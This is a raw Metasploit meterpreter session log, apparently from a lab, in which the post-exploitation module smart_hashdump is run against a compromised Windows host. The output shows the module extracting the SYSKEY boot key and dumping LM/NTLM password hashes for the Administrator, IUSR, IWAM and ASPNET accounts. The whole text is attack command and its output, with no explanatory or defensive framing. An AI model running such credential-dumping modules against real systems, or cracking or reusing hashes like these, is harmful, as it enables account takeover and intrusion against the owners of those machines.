 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against ROOT-TVI862UBEH
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20171118040239_default_192.168.211.131_windows.hashes_661854.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 5d587d9451170f6b9b246da09ad82ab9...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:a9a1d510b01177d1aad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
[+] IUSR_ROOT-TVI862UBEH:1004:7d730a3707abd506a84a60b453cab938:42fc0d1aaf3eeda15e9c5e64322a29e1:::
[+] IWAM_ROOT-TVI862UBEH:1006:72f7503120401ee0845a72ccde743c03:cb7625dafeb8908bb37b5730d7d36867:::
[+] ASPNET:1008:b4df3d6cb6929cc09cb07285b13aca78:9c8be841d72dbd132d22477ff8b7e9d3:::